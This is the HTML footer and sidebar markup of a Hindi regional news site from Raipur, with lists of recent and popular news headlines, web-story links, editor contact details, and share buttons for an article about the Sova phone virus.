			<a aria-label="तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/barkhast-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/">तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/115236530_gettyimages-858415514.jpg-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="stream-item-widget-4" class="container-wrapper widget stream-item-widget"><div class="stream-item-widget-content"><img class="widget-stream-image" src="http://bulandhindustan.com/wp-content/uploads/2022/08/Website-Ad-01-1.jpg" width="336" height="280" alt=""></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /--><div id="web_stories_before_footer" class="container web-stories-section">		<div class="web-stories-list alignnone web-stories-list-block is-view-type-circles is-style-default is-carousel" data-id="1">
			<div
			class="web-stories-list__inner-wrapper carousel-1"
			style="--ws-circle-size:120px"
			>
									<div
					class="web-stories-list__carousel circles"
					data-id="carousel-1"
					data-prev="Previous"
					data-next="Next"
					>
									<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg"
						alt="Chaitra Navratri 2025 :  30 march से शुरू होगा नवरात्रि के पावन पर्व"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg 640w, https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1-225x300.jpg 225w, https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1-150x200.jpg 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg"
						alt="Raipur Ganpati Darshan"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg 640w, https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan-225x300.jpg 225w, https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan-150x200.jpg 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%aa%e0%a4%a4-%e0%a4%a8%e0%a4%b5%e0%a4%b0%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a4%9c-%e0%a4%b5%e0%a4%a7/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11.png"
						alt="गुप्त नवरात्रि पूजा विधि"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/avatars-of-lord-shiva/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13.png"
						alt="Avatars of lord shiva"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/stationery-essential-that-every-student-must-have/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12-640x853.png"
						alt="Stationery essential that every student must have"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/maang-tikka/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10-640x853.png"
						alt="MAANG  TIKKA"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/benefits-of-curd/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10-640x853.png"
						alt="Benefits of curd"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%a3%e0%a4%b6-%e0%a4%9c-%e0%a4%95-%e0%a4%85%e0%a4%b0%e0%a4%aa%e0%a4%a4-%e0%a4%95%e0%a4%b0-%e0%a4%af-%e0%a4%9a%e0%a4%9c/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8-640x853.png"
						alt="गणेश जी को अर्पित करे ये चीज़"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/most-mysterious-places-in-india/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8-640x853.png"
						alt="Most Mysterious Places In India"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/10-greatest-lamborghini-cars-ever-made/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7-640x853.png"
						alt="10 Greatest Lamborghini cars ever made"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		</div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-4" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper"><img alt="" src="https://bulandhindustan.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg" class="about-author-img" width="280" height="47">

					<div class="aboutme-widget-content">बुलंद हिंदुस्तान एक प्रादेशिक न्यूज़ पोर्टल हैं, जहां आपको मिलती हैं राजनैतिक, मनोरंजन, खेल -जगत, व्यापार , अंर्राष्ट्रीय, छत्तीसगढ़ , मध्याप्रदेश एवं अन्य राज्यो की विश्वशनीय एवं सबसे प्रथम खबर ।
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-6" class="container-wrapper widget aboutme-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">हमारा पता<span class="widget-title-icon tie-icon"></span></div></div>
				<div class="about-author about-content-wrapper">

					<div class="aboutme-widget-content"><b>प्रधान संपादक : </b> वंशिका पाण्डेय<br/>

<b>कार्यालय :</b> महादेवघाट , धीवर समाज के पास, रायपुरा <br/>
<b>जिला :</b> रायपुर  <b> पिन :</b> 492001<br/>
<b>मोबाइल नं. :</b> 7024188141<br/>
<b>ईमेल आईडी :</b> bulandhindustan1@gmail.com<br/>

<b>---------------</b>
<h4>सोशल मीडिया से जुड़े</h4>
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-8" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Recent Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/115236530_gettyimages-858415514.jpg-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg 220w, https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-692x470.jpg 692w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/">कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/1000743359-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/">SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> Buland Hindustan</div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/3976/if-sova-virus-enters-the-phone-then-the-bank-account-will-be-empty/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E0%A4%AB%E0%A5%8B%E0%A4%A8%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%98%E0%A5%81%E0%A4%B8%E0%A4%BE%20Sova%20%E0%A4%B5%E0%A4%BE%E0%A4%AF%E0%A4%B0%E0%A4%B8%20%E0%A4%A4%E0%A5%8B%20%E0%A4%AC%E0%A5%88%E0%A4%82%E0%A4%95%20%E0%A4%85%E0%A4%95%E0%A4%BE%E0%A4%89%E0%A4%82%E0%A4%9F%20%E0%A4%B9%E0%A5%8B%E0%A4%97%E0%A4%BE%20%E0%A4%96%E0%A4%BE%E0%A4%B2%E0%A5%80%21&#038;url=https://bulandhindustan.com/3976/if-sova-virus-enters-the-phone-then-the-bank-account-will-be-empty/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%E0%A4%AB%E0%A5%8B%E0%A4%A8%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%98%E0%A5%81%E0%A4%B8%E0%A4%BE%20Sova%20%E0%A4%B5%E0%A4%BE%E0%A4%AF%E0%A4%B0%E0%A4%B8%20%E0%A4%A4%E0%A5%8B%20%E0%A4%AC%E0%A5%88%E0%A4%82%E0%A4%95%20%E0%A4%85%E0%A4%95%E0%A4%BE%E0%A4%89%E0%A4%82%E0%A4%9F%20%E0%A4%B9%E0%A5%8B%E0%A4%97%E0%A4%BE%20%E0%A4%96%E0%A4%BE%E0%A4%B2%E0%A5%80%21%20https://bulandhindustan.com/3976/if-sova-virus-enters-the-phone-then-the-bank-account-will-be-empty/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/3976/if-sova-virus-enters-the-phone-then-the-bank-account-will-be-empty/&text=%E0%A4%AB%E0%A5%8B%E0%A4%A8%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%98%E0%A5%81%E0%A4%B8%E0%A4%BE%20Sova%20%E0%A4%B5%E0%A4%BE%E0%A4%AF%E0%A4%B0%E0%A4%B8%20%E0%A4%A4%E0%A5%8B%20%E0%A4%AC%E0%A5%88%E0%A4%82%E0%A4%95%20%E0%A4%85%E0%A4%95%E0%A4%BE%E0%A4%89%E0%A4%82%E0%A4%9F%20%E0%A4%B9%E0%A5%8B%E0%A4%97%E0%A4%BE%20%E0%A4%96%E0%A4%BE%E0%A4%B2%E0%A5%80%21" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=%E0%A4%AB%E0%A5%8B%E0%A4%A8%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%98%E0%A5%81%E0%A4%B8%E0%A4%BE%20Sova%20%E0%A4%B5%E0%A4%BE%E0%A4%AF%E0%A4%B0%E0%A4%B8%20%E0%A4%A4%E0%A5%8B%20%E0%A4%AC%E0%A5%88%E0%A4%82%E0%A4%95%20%E0%A4%85%E0%A4%95%E0%A4%BE%E0%A4%89%E0%A4%82%E0%A4%9F%20%E0%A4%B9%E0%A5%8B%E0%A4%97%E0%A4%BE%20%E0%A4%96%E0%A4%BE%E0%A4%B2%E0%A5%80%21%20https://bulandhindustan.com/3976/if-sova-virus-enters-the-phone-then-the-bank-account-will-be-empty/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://bulandhindustan.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Popular Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="बस की ठोकर से बाइक सवार तीन युवकों की मौत" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-36">छत्तीसगढ़</span></span><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-300x169.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-1024x576.jpg 1024w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-768x432.jpg 768w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-150x84.jpg 150w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03.jpg 1200w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/">बस की ठोकर से बाइक सवार तीन युवकों की मौत</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/Satoriya-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/">डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को</a>

		<div class="post-meta">
